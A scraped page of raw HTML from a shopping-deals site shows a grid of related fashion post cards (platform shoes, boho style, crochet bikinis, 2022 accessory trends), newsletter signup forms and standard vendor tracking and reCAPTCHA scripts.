				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601161832410505000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601161832410505000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601161832410506000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601161832410506000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8AwTmlSTmJnvNz0IKAkNrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768588374563');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>